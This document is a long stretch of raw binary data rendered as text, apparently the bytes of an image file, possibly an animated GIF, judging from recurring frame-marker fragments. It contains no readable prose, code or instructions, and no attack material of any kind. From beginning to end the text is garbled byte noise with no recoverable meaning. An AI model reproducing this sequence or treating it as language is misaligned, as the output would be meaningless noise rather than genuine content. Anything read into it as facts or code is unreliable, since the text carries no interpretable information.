`H���q�W<��@�+������i��ඇx�({�w����^F8�e�S��I�9����{�?��T�������5u=�0$M7b20�ox�E��� �5�7t�6qw{�&q�{gv`W}՗qmv5e QҶ}	XI�w^Fj]�n��w��x��E�x8��7:�C�Dtt�1 ��b��� 	�RR���]���op�t�H�W��q�l�lx�{$xǇq�@�g �}�e��ց<gj>v#�{0�sI�O�x5�>�"�A�%�W�z �@D w�q�&gO�j ��GlÓHkpW�H(W ����wv����dW�xWSNx�Gi�օ'�nm�Xj��}Nx.���f'�{0��hj�7~;���P5��0;���tO�f�!k�V^��a`�BH����8���({+8q��2�{
�� ��l>�}^vD�w�(�C��6�*�*0q��#@���*�]��f���`� o���v���@������0a!R�H��(���J�nO t���hv	�h���Cg�Zx� �	�}�p�n��s)q#xY�*�pap[�Q�� &P;�.�]%`D��y���k ��f �bi�����H�ǂ>���t8��tW}��q�G�a�p�X}ԗnט�����9q#��A 4��H"k�3�}yz  �W&�fG�b�2��@��~����O�H��I��>0��w���iqW��Y�ĩ`�l��nD	��F��){��}�w@ R ��T&�����QaY��D��X
(�qp���$���ߘe`�,i��`�����#0����yJ���w�;�g�����*!}^��Aw���� ���"��*��������#� M
P�b'+�bz��-IlWP���`@j� �*0��I�8�wp`����G�>ǂ�w�����B�8��.@  �$�����������]�t����fǰ��Q���~������Hh��y�2��,�x�S��K:�Q� V�l�� |ɥK���٩���\�O>p t���bQ5�b�8��/��6cyٰ�Cd���)�����a���x���>p�O��3�.:�K����;�60����yE�pI�x����p�R���f��#�����1�qZ���f�p����`����@N���)I�E�Hx�����Ha�I����@�����EP���)�{K���	+����oB��� �J�5����o��@M�����&ƒ�Ś�ؒw���y��	�k�{K��;ē�;�ߊ�y�G���y8 +�Ad��71K���9�9���q�g�e� l���r�n�p������cy�v9�%�x�ڠ0�:��ɭ�����Z�ٛ(��꩝��+��$g�H��D�!��ѕ)��jB9+%a@Zer)@ �h�W�k��������?��#�������) �0�=���xEй3ɛ��]��	� �1gB�+V�|	��9��y��.�b��
&����L���)�]��۬>��&zʋ�S9��
�Hz*P׋����]�5�����qo����C?�0�J��жm�/�10uK���� 
k�k3�j�p������x����4�"�Č��H��˗�Ǘ���D��Gۛ8 �+��$LDi�j�;Pj��//�o�a�~áp &¿������b�C\O�/��k�#��L<e����8�����Ǩ*�)(�]<�#���6gQ���g�o_@ � *DGp~��I�	�cu��k�w�"����"Р�����^�E0�� �٠`k�A�?P��� ����M���V�� ���A$�&bP�{�wwz#���
\@p�H,�yx`Si��G�]���U�%����4l{���9�/�jiV���� �l"3�@�(VW��ܰ;0�ܠ% ���H�  ��`����_9~*�6�0*�U��G��`yͲ�|�.��)�m�<�O��2$�ۘ(�`@l�x�)�*�Ї &�T�	������|���L�k˂/�uk�^��J���;����pq�MW2!]N��J��uR������ �I�y/=R˜����������ƪ��9`M���!q&���rV�g@�n����w�%�Ќ"�ҾL��� �1 .��'�u���t슾��f���^���5�/L�K=�/`�3kt�g�j��&�h��ޥ��z���x5��".m&pdݠ3��?���<�@ ������7"����� �&@��mѲ��L@�(��=,X=���H` {���I�&���L��Ҟm�.�U˾��C���!i����c����GP��{&��f|*ڶ3�MA���W���x��C,�Q�;�/`�s�~���K�M6��B��O��R�B�1��,��j[�.l�5� w�y$��|X`(���g�kp�0�K�B�$��e����ȱ��;Pyz ������q*?�1��p�j|�m��q5  �0�s~|�`�ܰK�zc S��K��������em� a�ik�p�9��J��^��k.U,<@��9�.��j��u�@�ppΏ�Ú�a�)�X��{�W�與�\�ޠI��
��MMG�S~; JP������Ƈ^�*Z�4����%P�6p�������%�Ez�_d=Θ�θ �8V�����NA��_�.�A؈N������<��0�``V�ְCڬ��������Vy!�����zB@��}�O�q����>�S���f�j ��h_m�M��_�}��+jIL���}��2;�P�o ���+����Jޤޖ�������^r80�?�ƿB.���������K���=����r
�cl���n�.L��n��AP��\z�2yEZl�[�L��j���~=����ߑf 1��@�Dh�!=v���/�&R��H��1:��AcG�Ax�@٣�Vx�q"��.~���g?R1�=��E���8�J�:e��_���x\����?�1jḻ#�� :��2F���8�"��8o��*�_�?ڈ>�4��t�Fl�G�#B�Ԁh�	�)���u"W�������'��%�T ��*@��Q�ʙ����X7�t��jcJ�ݿx���۝�D��B8� �"�$1܈�D:�L��eJ71�!(����5ܿ����@㹓'f*�����G�!!��,�b��@�"�"��a���ۂ�-L[������被�Fj�������C�?���b(�#��@��Ȫ�x(a �hB<�d�#�����.���@ф�C.�_L���r�ˁt��Ǌhh�Fw��A��G脘����YɃ@�����=���g�����(�p��(��;�0�r����aQ̤��j J0���"�G��;b�"d�	
� c��N�ă�܋=)kpA�����|�!ʟI���I'5�?����)L�0� %�� ��o�J%�p�H.�Xˇ���� �\��W^=�t���RQ�EI�=�Yàgߢ=
���ňʲ�H�����p#����]1Z*� 耫^k�)�%T0P�A��|LE��ǟ�	ҹ���ق�",�&(�&(�ʬM!"J����7c��%��'��VYՠ���f-3�p�)�B���~(#���DVgf�)�0���y���1i��N:��S�����ǸVB�,��b�W;�Eje�`(�P���ka��	�L�1�-f�0��$�pÏrz������!�LP'�"W��V.:��<]���Z�Мb(��T͠�I�ǟ�J�������w�]H֧��"��ǖ�X�F.���[�pЉ��8���r2A��;&�Af����(ɏ��$�q�~O	��"�U�d J�?��,��	C�Z��',,p+�p�����5��ێ��%��K(�Tx��L��)�Go|���I��?4�8��Й�c�W96fl��r����1�'���lbD#.a�فC�aADA� EHJp���8_LH�X'I��!�����%���j���B@�L�r�%��F����'�C��$�Y&Kd�0!B*ɣ���9A�8����k���h�.��z/���w��$>p���-mYKZ�������)8a)5�����f�Q�TBc�"5!z��A l���1�~�BO��('r�O�b-g��+@����;�y�У��2�)���HԬ��:!�̇m~���8ȁ�R�e""�h�o��������8F����>���!��B�@$�R3]�l ���s	����B� OY	B����I��s�)CDe��2�\yp����U���w� J%�~�B�yPs��>�!�&�1�[��B}+T0�ѣ~M	u��SS�K6a����԰�:��E(]@r�O$kp8�%!����fh��� ��>
���(P�!4�G�S���g�L�P�v
�C���"����fWm��&2��=������P qHp�rE�� ��0r��7��t*u��䝖���.�Z׺@0�����ⶼ��AZ��Sei�?B���@�7���f8qM�(]��H�i�p	�8Nj�$������@ h��!�z����*1����l�X�~#�]좲�Q�qԬ��dB��m��ֵ�w�gs���da��&yX����]Add��J�S�L���ed���9v�.Z'�A�0E� �#�S��:��0���?G�W��TO2@�$�?���U��c� 8�H �;0�\�8C��$3�4��))A�����8V1�1�~b2���:V[�[����	2�ޛ���Ry�VHu��J�ep��	���T��q�0�	��A�Ԗ���@�U,c9�Q�I��P���kФ{_i�RP�#)hr
(R�*_�����qp�a�	��o�)�doR2�mTK6p��f��h�r�k:�B5�]�W`Nj��	��H��h{X,G�'�֋���	��n��ic�X)OGHI�_��O�B�'&����)�CƂ���s���Hx �l`@�W@ ��� �<�A����	 )�E��/m7��)=;�hEm�U�S���,�y��WK����Z�p����l�#|٠=߻��+�� A�>�-w�`��?�@����Qa�:Ro��w{�z!��	5���k>�J�~���J���$����>(y����=K��s�� ����b� �.�L�6�H:� ��0����� �ؿ��:ɚ�&H�9+��!�J&*)~b�����r�=�)�0�Оp�����@�s�X ��À��O���`��������j�����R�a���x�a��#�#�(S�q��Y7~�:�X��`)�!r�"�Rϻ g������{� -L8p`9o�8$�#��������ݘ��j�)
��E�p�P#L��&dDF���[B5���it�"P�"� �a��#���-뻾��؀�H�]��+`��2398hk�X���xhܸ����9�9?�4*)�2�d"�=+�\�*�nH�:�)8��$�Dl�����Ȁ
��+?.�Ċ��/���)*����:��
�C�<;�%�l ��藚��s��1��U3��0F�z!���IF�'�
;y�֒�X�F � "��K���Ӿ� ������\��Eb��dÂ �8ɜ�A�1���`���A�ɍ`軹"����B��|J6ڭe���;�sI �� "��XL K�Pxx���	�;2z��D� ��.`:&Ɂ���g��d���F1d�����:����C�
��ᳯ�G<!6����HI�-"HKā+��0�����������5S���_L�_�٭؀��Qs�%p�ߌ&'�1 ���,�����$�4ì� �W1��%GD�j���� K�KH�l�l�H�1��86`M����ϧ"�؁C�����ǉ��1�$��ɀْ�����B�����	�@�ZFr�+���i� ��?�����"H�p#*�k�	��0�X�A1����0)���
��3�%?�3 N� �M�L��(-DӢ�������h��D��l�$ � Ӂp�؊�D�	P|��'��(�!�O_|�&�@B�y�%@� e��2�,�;Hј�㛜�"����0���9l��8QK�-�t�+�-''�	�HU*/���cb����(���cM&`P��%�@���p�':1���(=�fm��� �oP�����/(S�
"@$j�n���| ��@�'x������Á��蠖�B���@����Wɲ�vX��4���0L�!��ٱ��D��D v }���0���0:�����V�����z-�rU��(�Ћ�Ȍ� �oy�⁇H���1�U�>�	8I�%E��ЌۀD�2pSO��m�o ��)�o�������Ul|��-�$Xx�-/p�1� �x�����<�Y��UR�h�D�h	�� (\8�W�uh~��ȭ}@��:T�4
{�|0!g��L�C���
��	RuՒuUD��&8��ZX��~�#��9��)Z�9*��(8
��~���}��}�CJ~���^�(�P�X68�0�nz���
`$(�P��&�ݳ �%�9j�N�-�9��YM9҄(��E�ǭ��-`�4����^xh�v(�rh�_0����0��݁Ѐ	H�+� � ᝁ���MT�%�(�2���	xOa������I�6`�u�"�b��b1���^|P�D��U��DV�0���s�fxd�񆁨d���pd�E�C�����cǅ\f�6��L^�D1�R�I�?ve��e�+<F��� ���by
Pֶ0��!e��S�5;eSn��ɂȒ9H�I<��a�GI��a0��KPF�&��c�D
 Û�=�bv
�L�sH��pg|�^e�s΍r�\��S6<�
�� ��}eU&bzοwF��|�o>�k��f�bVe_��"|)�H����=��8������D>����d�Y���l�k��l �l�]s��ĸ�z�h �㎖hfQ ���n�/�0�H����� ����N?T���I �8 X�����>����N�����@��^fx��p6����j-�8 � 
 ?�n$!�� ���	��Ɇ � 5�l�� i;
Bx
�3A���a�N�}V�  �C��U^�2��H(������D���v��+�؎d���H?���	#�*�����~�.�VFf�N�-�2�	� P�0Z8 �6�����	�ׂxxx�vX�t@b`I�v�b�րPފҀ�>��>�L6A8i�#� �H'��+�nbN�6,t�L(  ��)l���� �Ӏ�ɚ�^���A�����0��wV�-;�]�.�+ȍz��bl�����c�Ni 
�
��I 
P�8 B �j� .� ?��ȵ��.p�8 ���p���m�6��� �Xit8�0�ln�n{Vp�U熖g�GR��Hh
x 
H���p���~gA-��v ��ds��V�=ȍjXs;�~�+� ���<΍�����-�uH ����
�b�xx��U�1�����X�W��P��Es���Ѐ�F�(PC�i��o.b�N
�[=~�f8�>��V� �b� ���x��'ɎZ�6��'���2P
)�jWnj�]���t+X�D	um~
xņ��
�s
k��+��o��Ë?es��Xw0���8 _����j�lk@v��x�D��Ku����sVLh���2g��F�(�
 �8ڄ�x�O�b�⁈��P h���3q������M�	؆�G���L�v{^`��0�xxxA���eH�.&$(!��s�.p���W�a�m��H��qo� �r�O�t~���'�Pof��5hӃK��`x
��`�J� 1ցc�fޒ~ ��'2
�7�H�#�=��V��ď܈��OTA������?>���B�f{�  �-��� ��Z(}�(���K�>0�[�(@�U>G�q�2@(�@yhx�f'E ~F�C�wD{���+�� �~���� "8� �,l��O!3$H�@�!Ĕ�98�B���� A&�	��G�9����pP�pG�$��߾}:�"|�ŀ���
��p�W�_��9��,�C	)�@B�;���M 9c��~(��MX�_�R
56��B��>���o�ϟ����W�B0�������
円8�i;l#�0ȡ�}A��MxY��)���Q�9��W(QtH�T/���l&�ki�
?\��Ͽ.9�0�H]};�;w��=����Ad�-�W� �q!���S�Q�(T�q3��5�|u_i�}c�u�ig]i���D� BL��[  �?�L0_}BTD?QՏ:���B0���-S IX�ǅ*D݆�a�]v�!��?i	u�H��ec�]?�O�6F��?t�"^:�s��:j`Ngg��	��}ef@�qW��`���/��t���t�{�<� | "ST��	�|�ƟJ��d����?kTE�AotaF��X�h�a��m��G�cA(=d>���I5<�,8�=(E%�^��JD�+D�5�\�&��@��6h��b�ݡT�">�d�2Ʉ�I�D��-�W����ռ���W��J�Յ�Q$Z}�?�����5�X�:���o4��P;����ς|�������G+;�!��h�B��"{E;�$�,2�%e,(!� C� t؇	x����A�L�B����t8�R�Ђ�)�(�3t���Yv���P<{9Ԏ���?��3���l��?ޘ�I#Ԟs�>��ӈL�X�'SE�O�x8�?�o��@��a��h�����^��L>���%���9R#$83�sN4�4k�/��r�>�Y��&y�'D��1B%�c1��9���<U��A��RNLe���Aؼs=�~�~?��,�K#�|�7�Ao���8G#�F�w���ev�u-���V*�1}L� ��: ��1ct�
��c,��a3t���Ɛ�D���;��|$�h>ؐ,~4B�8;X{����D>��lb*��?3�p�h
�?�1�h4"�hG*���ox^��T�@@fx�Z9I
��~�0}@�TB�l|��7�цz#Y���9��6b��������:L��k?��zBZ�ل>��*�#f�8�Q:�|��t(�%����C�@��	��6��e �-��c����>���}&Z��G;���o��`���8f4l��9�I{���ȇ*�uvHN�����sm%ـ��юLt���/�1�0lq|��VCH�|��YP��E�a�c�X�*"��x�#&�Ȱ���Q~����<��1~�ԓOC�@�f�C��ؘ���%��#�1�Q�j��k�<`�"UdF�V;ۍ3=�>�"�8�a�T�4]Â�Y�U�����t�2徤�;�$Z(U��e�l�)j��EQ����
�(3��-���h/ ��f`�����5Φ���2�PG=��ђv��mi����q�=���裶���=s�N����mow܃���=.q��o`�x t��(`  vQtL�� �`[����-/9�;��v��hD7>��ʷ�,���6"��D7 !@8S|�#��5��hx��4�a�w�0�/������A6,5��
b(1�� $@	,�G@  !�
 � ,    � �  � �����2��Р�	B(Q��/�AB��8�cI�A�Bˋ*��"&˚2���Y��͚@#x��A.�0``�N @� � @H����H(�كӦ��֣��o?����F#FnT1�Oo�4|���JÆ�(^<�q�9���d��
UX��f͠i��P�]�5aW�)$4EU���L p`���yةP�N�4u
�o�?壙iꥉ�k̾i�v���]��i��-��Ɓ7��x��k�7��?����{�.g����ӀO����΂�4�`?�ȄO;���	J)5�J�@$���"Π�+��?���;��O���c>8��<��ã=��sc�����>��O?����@@�� �NV	!�Xf�����>LF�L_H`~�Ye��s�>^�P���`�H 1xꩃ�0��a�*FX����b�9fe��dڤ�<W�h����6�rZ)��h#*y�C��餚�~���_��4�8� ��A����xY�=H��=�,0���� 	�h0��'6�sy0�fyP��EPY�A D`K��BM7���L�0P�7 �L���{1����E<0�y1�bu��Fu��O�uR�.#���Sq^��M��)	d���1�$�V���l�� J��䎴�H>��nK,0�������,��n����AS�Ղ�-D�׽2]��@W��S�d�u!���US�
�Ԩ��҂ON8�2W��PsnZ��	�߰ ��6����?L+-�t���%��v��͗\rqm��[w}W��e��g�6մ���.e��>�����A@8 x S��p���|�
 �`��+\o�N�o����c@$m��]~C����t�N�+��^�~�]�˴5a[_T;�o���=���W(4P��΁Zъ������Z;�
@`��K{�@�"����+i�hO�6�ki.\���%?y�/kj+L���?��0#!�������F�`�����2	�@ ��,��DӾ���` c�%�/����	�g�s�`'( 

��m|)T�����e��v�@긆���U�XGܢ	|�#L��ɾA&�( ��2A��9BCA��F/~T���=� �:y�L~&�;� �(<��2��^A��kW]dh#`l!W3�@�� &���b�,��*��Y|eKI������G�)JX�D:��N�9�o���ΕΡ���������Ϩ��]�2B�{��I���&��;'��@Q2�r�X�
3� K���2�1�`�V*wrƄ� �;Ai����$�0ec�@�8���nH�p����^��ɧm��hҚ��%0�g�fN �Ɂ�)	�%w�ES���cDcH���/f/{�L�I��R���z�^<�>��r|s��	������$-��0$-ɡ�8�@�A�l�FR�Je� A\��G������gi7���Ϣ��2����6Α��#MUҴ���o|�u�_Bǁh���A����z��L2yE�	��t�Y���\�`-HW���v��'-�:Q�R2�Slm���Zә���s|/;W���� >��|r����F����,@X@f|B\�R�U�` ��uO`-�vѺ2!�+0�z���=��9k�4��2Y�ʗۚ����Kkj���"�I�<�����
�@���Q
昡��NЁ0�N����e�F���@��a�~6�l��@���T)M'��^�����-���e��$����l ��B�b�(0*��2!	��B�P�0�On2��<iIw������������hŉF2�T��m�@���۲s�i��m�hH��X S��$�Z����?|�&�A&`����$� Q�?FP�G;��	�=k�$w25���em���2����x�9�ӝ��vK}`gp��:[�T��߽�ؿ��`$`U
@ ���PD#z�8P��<i(G��2���O�iNK�Z0x��ǹ�
  �P�6u��n����1n���RD��>p����oiL*�qPQ@�Af(���<,�[x�����?a	8p�
F �P{��x��X�'O��'�tKa��
p� Nn�?�~�\�iM���j�.��>�y��NgY?�i?��:�0�H9�
T
|�F��(��$\����D�'��	>X�=�H[��vŵ,��:�0��	J.��Z����m;�z@4G���Z�[�8���WHaz��d�������-0Ap�[
]@�����5H��������Oʭ��@8\�C9�'�ah�vZf ��m> nҷ>��7��]�'8��s��uX78pFp��o<�%�  P1R4����0��z�'2��v]pf�@k 	>�z�uBm[�m��mjj�qn�{cr9!}�{&��V�Who'��W�P H�.p � K2�2� �0 �&��&��vBA w�����02���E08q[�������r!��!W��e��q�Wg�$rg'"a�d87mW�	���upN���D �h�	  �
RU#�v Ip�v�fЇ	�7���zEP��q_׈�u�&N�aӗ���9qg��z���vw'a#P]M�7߰ p�'P pO�|	t�shIH� O �P�9��	�	4	���и�Ɉ){�x�.0}���m8P��&6�p×�P&q708��4 ʴ�ԅ]x����a��\� 
��$����� #���0��g|���@UwzI�E��U)m�z9�9ш9'�2���s�Go��p#)h��7�u��0#<�k����8 ;�u��*��
�vG�%���f��Ƙ�Wwu�Ќ�� �#��Ȉ@m^Y��kP�Im	��#�|6�s'x�6Lс/	$5Yb��Y��;�8� ǦW��bXarhPc�6b#$7�~7؃�8S�zE��)����������2�� 0�Y�X�w|�fs��{y�9�p7GYnb&R�I��	�P�&��
�E ���� �@A�R��7���~!�>��H����������k��Pv�8l?����I S��I��` `ph@��0�@�mb$���u*@�O@�? ���q� ��F������H2	��3`o�������x�)���P����W���>P�jYg��p�w|V VP_�����Ё�W��5 q�g����Z�%�PY�Pa0z�'�W�!: ��&0�^'N�(��F��� Y9�و���ڦ��tK�9�:*�>�f�V �5	ਸ਼�E ��� ѓ\�Pb!���'��$��'0P)�@o�P�Oyz�����# ��x�w'�&0���}������t�������ɚ��\��QJ5�9�;0��	��Q
;�� ` �$a W�����+kz�VS�"�����tJ����3����T�?��+8��Z��X�������7�.�����l��
I�g��5� w)({��7Y��z; ��(^Im�Z�Oa }f~;�bS������Y��X˴� �K�R[�SpY;+� $x#E�-�P���m���/ ��vk0��^��𞫺9`IE��Ȯf���09��.0�+�)@�S�/��[�J2���� ��0��p	t�փ�zz��y�P�X�+��#��#�[�u2!�+6S9l�X�����@+��+���5�+�Ћ����@@`0�p]�pP)��Y�5P��3����&0��'b���Y ��tWW�OW�� M����sXa�;�b9�+��0����plm��28f`��c�u��[ �K�?್�A�p�6���;�4���z����	9�N;&`��[k�V��K/0�;� [yP� 63I,� �	$���O��;`%0��Ȏ<� 3Km"��_W����2�����3<&�۾7K��k.���@��_$g  �Td`��>�ez�izK����%��|0`�#�X\)��HMI�1	/i��L & �m)0���& ���ʯ�q�g]� @<� 3�A@Ȯ���[�t40��0�4 "� ����c/ЁY�� s�*�a����G������Oj�]7�b)m5�s���� Y��-�ٮRYuK��V�J����Ў� K��Y;2�cj��I�	��_2Ѵ%m&$�~��3=����j�O*�= �	���= ���: �`gO>��[ u��4`@X��`��� `�P8�Sj>ǆj����	�&.��_��p�������3������K� EA�6�+P8g����|�����4�ԑ���+@�}f��} :ڿ֋X1m:�A� �}9����w,m��ų=Y�<VA3���0`�PWu���5@ɍܔ��֌Ŏ%˕�3K�9���*�my.��!�Dܽ�<0;@�B��t��M���A� @3h 0�����c�Ȧg�K`�#,��X����XO�����2}����X�XbS#c;��
P�/P��;9P�&~�3��2��z�_� ���u 9��!Z���E0��m������s��� �9���ݴ�c���&�PN�a��9`�7��Q��@���Mp�'��u�lQ<1�Y0O��o狭"`��^�� �����p4�A�.?��������Mǹ���]��]� 0'�����y��棾C0n���
��2� ����&�=����Q�4�APGp�?���^�<`�^9������`�0報��+0�+�Q,�����n�B��=%`͵ͭ4�����	b�j�L)x�GP�2A�9��������<L�G�D��
�H c�?hzN���>¡�=�mM�:�7̩��> �Qҡ���.����4���0���˫
��L�{�P ��dM��U�������`�~������%������2��)H���^ ��d���=�Z�Vp5� k�	^TN��?@�C ���p��V�!��Ϡ��^#'����� ��s+;��5���/�/@�<>����W�$��L��Ѽ_�skى�/	�� �U��2�_������6��܏��Q��1��1�)��4P�a�:��a �B�/v���0��%8~���O��x��I�'Q�F�=~ܨM�ǋ MJ,� �?�^Q�1ƿ/h��7S��.k�虃��:h8����:<���E��	cj,�E{��;�8�ǉE�1��&���!Qa�tq� �Rc�����CH�����ҠB�L����_��5Fh���ƯiӖ9N��t��ۗ��ƒ".h�SH�=�i�|T�̾y�JBxʿFH��)���:F��鳯d՝W_��-�H��ΒĮ��Z�&������tc���G{�D	;�2�ь��[."�jx� 2�B�~6�,<Ͼ3�$5J@"��A�x0�����6fQ"J�ȉ�D��O�	��Х������R��&<I�F�����D���8�A>��kĺh��6%��) �����gJ��p{�����~ԈAŒ�#!�D뀍<����j������E��P�	�V�⟥����	*h�<���A6��Q��:�s3:?R흏���4>M�@���AkS/][�W������D�:�i��&��M%�+���x��A"C*�U�^��Xs"�������-72
Q��h4�- U��d%�@��_}�)�� ���3�;�⨴�B��Hp?�qe��=]7R��_�xUTqE0���1+PN�T���v�
�~��-�N�Hb�X���q�AE�cI�UW>�АKG�.�?I�� ���Ⱥ�m����&��:3�S�x��nȠ'T��k3�����F���%��:�)C�:<�Z_�]H(P��KWb ��%�D�<{�3b���yn��UMBP�� ����YB����d'��}�F�0�T��k�&�
��ۻ� �yP���:����f�P����A��9�x�	+���\p�f��+���A���������d�����!�=�z�9����?ف/E�R����Y�0P0��p���I�� i`�҃ �v����w;r�CO�.x��d,���!8M�:Pt�xU�з�^�]�����#��������p%�b��"�|MPJ�N����I;��	3;ۅ�w����Š��#MX�}h'2
!�~Bd����³p��9�q\Bw�"���SL᪾s�=�1-�����%��W���8�å��kLH��Ǉ�n�K�]S���|�RT�?J	Î�̔ #����U�.����H���	st�?`���Mn~?p�����P�a��ꨄ|q]#َ�\��g�j��GR��=m��l������%���%�R�K�������^?�sM�l������B���o���/� q܁`v��NvKh�Ȇy;��s�'�U*�8:�Y�[3$�I��ʓ�P"�[��\�҄JD�A�N����l���5�)ƍ �AKJ :@,;)�u�xv�d��!Ǩ���̥�������@_����z�8���=���Pb[�F�̟���4�*H\͖^U# �,��(.�x^��r@ l�o����4K�-�Bx�b@H��I���s�[H��3\�F����N��GW/B�QF��?l{�0�����^���s�4���2j�{ƵM�$"Í����L<��.l"
�Vm+"K�l*AC���+D/�Ld�/o�	��f�=��l�k\m� z��GfT!�\7b&��i�� ă3�],?�"mv#�#Q�`�;x=*R��B������p�D*j�%�����x �#�BU.�?���~�o�[X��̏l��H��.�n���_a�<Pqa
\��?<��\�?X� P!�F&���l�1��ŗ�� 0��9`Ft(�G��j���`�a���9F-�r�6A�����L�m��G[��1�q ��(@��H�@-q	p ��-�m�[��LR��E�{���c7���V�R���_#���:�3�1��I Ȁ�b�$������sMB�]t{g��̟��Y�$�v���g��
�-Np��\ ��p�d, �d{%�Q&���Z@1c0
���� �Y}Mx�� ��I��cӧ����6"�zV�{�%l�^����c�Q�?N���`�Lʀ���ۓ�C�6��x��<��qs4J�8-J_�?,��1^8��o�>�]g��BгF�0yY���8H�\�2����,_I��<�{���4bYi��1�G ϙo/��� ������õp��;[��A�I(�Y�������d�����"�R��lCa)�?V�,p�d�)Q>fX���i"Jߵdk�s<�?�a|�����(�"p������ �� �x.������=�`�X�������ڀ3��3S�3:����BAN3$��ؙ�׊ �����Y�
�p����H�H��p �9Q�$�Xщ��=�9��,�
������UI�����kQ�-�%]������0��C�C�&��(�)����$�x�(&z[�%	=
��XqB�X��5Ґ��Xْ�ɤ:[P2�⢭[1�3�����6૯��'�A)��$p @�(x]��)����h¶h	R�.j�1:��ځu��i�8���Bi�����ע�!P�StC�4������������?!�༶��x��Y�h��C$w� ] ���@��:j�g$�#k)��ƫ�?���گ��&�FoB44��4�<�*�$�?,�$x�'(�ā�l8�2�i����zr:�p��3X	%P�����k+މ&lI�
���r-�R��H�-|�Ei������u��0X��d�W̊ [��'�����3&Y�v�(�!��	��Ѫu�G�؀2�굫�=�B�qߋ�nZ7�J����)�����䓋��(^*��I�'��_�!�9���m�-�����%����d�5����JJ٨& ��37��G��#�d�x���Ů,�Q�]z�]��L�'��}����O���& 
����L�KU�B��[JRD�	�5�"w��D����7 ,0 M(�NЃ2(�(;��>B��b�
�ܥ�� K�(&���&Xƫ�	̈́���I���?�M� ��.X�3X�ͧ)
�_��z $@�9�8Ј�)ԲȔ�'@���[L��y�lP��ɢ(�-i�Ԓ��P>
��:�H��#x�3 O� Í@2Ɉ}���Ӎ��NP�Q��p����NX\� Ո=�_�$�uq��0>�=m��R���x`���-��C	��v@n`S���t1���N�TV���8�")X�d`���1l��R���ӈ��{�xx�o`Z�T:�3���(K�P��Ё� DA�9�@��i�+QU�0 "aTWS�X��B��B�S̈́L؈7X?�����Ҩ��hE��H�1T�@��԰V9�z��0T�W��| �m�zh�`��`�s���h8�h��xW��R4��Q�~��|W� ��]�}���;S��!������F���-�<��=�:1�gX�ՉA�V���=�j�U��C����ڡڵ��<���֬%�|S�QZ}��C���u�[��T]��ۏ�ڋ����C�V:�ړ ���֣�W�xٲܳۡ�$H Bܹ�׏E��H�Y0����ι��(�� i���0�S��%�p�r0�o؈����۴�ئ}�l�3}U9�����[��[ � �X&� ބ��]8^�P�h.����e���U�
����8�`[���}÷����ۻ�Ձ=^�S �������x�J:�0��-�QK ���6�]\p!��WVE�pM����њ4H�]��\�c�	x��툺B6���M3�@�XM[��]�M���
�������Qs�h.k0����Rn�� H��ވ檐���X"�[�X��[��]��l���
`S��(``.����%cS:�u��.@�v(�� �9���W��ܤ� �����@D���C��8�ጽ��ӀC��T8�	8 �Ѐ�{��،��bVa��U���� X����|�� ��F���Հ	�ғ�0���eLk ������ .e��b�Y��b�bR��Q��	��� MF��dc ����=��(�Dވ �]�-�h�M�N)V�z�cSU:�Y
��	� �V8k�fЀ��ֈM�^�&�3@�9�Q��gsV�(�y��6���|N�z��o�HX���\ne��B�d �n�����"��� ����h��x�P�yn.�����M\a�|���R#5�R�i�^=@}W !�N�3�䰸�� :��ք���g ��k��T=�?��ހiX ��p������xh��Y���`Pƾhd ��訚�����0���~݇����^�MX�A�~� ���hh��$�]ֈᰀ���Ȋ�F� f��/�Ȅ~���x ]�����p���`� �f�	kl�u� �O0���jOֈ�އr���r (S�f0�bh�����&ރued��o�(�랍n�v�ѷ��hR;�(؇h����|����x��.c��?���*�=�{W[^׋���co����y=T�._C�:��?��Y��?����pX�v*[F�����>fQf_������DiX���R�+)f ֹ���~@XuP����Gh{ J>��h8i��`:�3�O��\�RF��l���fj�a�eU���E�K؄A�7���xh�����~��Oo�0s��r��Uћ���i ��t��F��F&�Q0�r�k��d.o�D*�-ߌX�\��OX0L��Cn�� r�*$�t�kiDL�?S�@�W��.��x8���Q dh.OO8=xs^�_G�k]৺x��ღi�x0Ʀ���~up��0詖Ph^P(o�w����S�M��XaOf$8t���z�}�[�k0u`Q~@�AX�7�@�>�5�t� ��1������+@	y� �_>`vx�D���s6��^<7F��o�w��w��b�A��{�ۊ {Y�U����\��kI7�<�|�n����5���������'�]�o���B�V��x�N����p�w�R�=T¿�o]ۭ�E�W �2؇xȈx�ՄՈw��؆Pgc��Z�{�`cCm�V���S���u`3$�=Ο׮���6t�S0׍��K �Q�
���G�d0�h��N���hG����oh�I����B���mN?ԕ�k�� H��щf�ֿ�	��c��!ć��)D� \�}�q��Уǌ�����}�6�SH�9|
���7k��s�%�Gb�����7,��"�����9��O���m[��2*$k5�Ą��\��cȏRݺM�0�:t満�ԏ��h���FUf��s��=zn���d��#����6���S8HaA��uI�	1�F	��S��4h���b�z�?�g!���ցR�p9J��b�����;�Ɍ9u���UL��U����͖���C\��پm�+��^���Mk�n��xe��Md�)�EN̜��B�ŵZi��VB]��Qq�Y(Ur����x�?���F=���g���	;���y� x�>�5t�
��P����t�?�4�J��c�u�D̘�"C�� ��TD�p����?�݈�"��3Ȩc�?�1f�B�1����sb���bNT�|b���I=�g�?����"�0f�'I�Ï����M�l��9����y3��dm4\�%��ZP��O��VF	�SO����=(B3��x���Jx��P�M�?�1�9�������L�Ф�l�SO 4����t�m���4\H�-��>
0+D �Y&�e]s?1���;��C(j
�X<��#>�P��7��c<�W�R��SN;��?���:���c�t�t�>�(��9�x�?��[����n�t4]kA��	�������&Y��CuQ�D����R��Dq�(�È��i��ݦEK	)ѷJm���(��.����?�4�MB� 6�\;��)��&��Z��U�i��?�^�-��h=�����'������O�	�s����������-���p�
(��	̠���2�-Ð�	9�\�?�t�=x����'�t�Z#�|"K�����,����|����B�㿿h��5�A�C(�BV����@5H��b�B1�A"
H� ?H��`H A@  !�
 � ,    � �  � 4@`� �(\�p��1��@�D�#T��/�C<z�2��'I��ȒdG�K��2�Q�	� P��0�gP	6�Za��ў P���S*4(`�@��VPh�����<[AB�p�$������������D[��Q�H�9UVI�xq�Ǐ�͙���dŕ?><��d���o��B�iZ�i��օv��TW��.��S����u
.<�ޝ4%�T�����gKg��[�]�ni����]�v��7�6p��i��}���޽�'?�|�9���/]�x��π��7 �������"xE@|c���aw�8��ca;����7��SO����ϊ+�Ï=�Ĉ���cύ�(8�><��_<���ϐD�`�F���C<��O<K.9d��5��N�3����`�<ƣI�L��&L0i��^0�UxQgx6�e��!�dJ�H!����j���hj���Zk�|��&�yg�6��7Φ����;�h��|��_|�<D���P	��C
�����8ixՀ � �x��
x�O�zP�?�U[l�Ţ� ��+���U>9�¸7 q7��D���ń�[��ya���y������7�����Ci쒟?��xc?�ԑ��R��u�QL���W,��*y[-
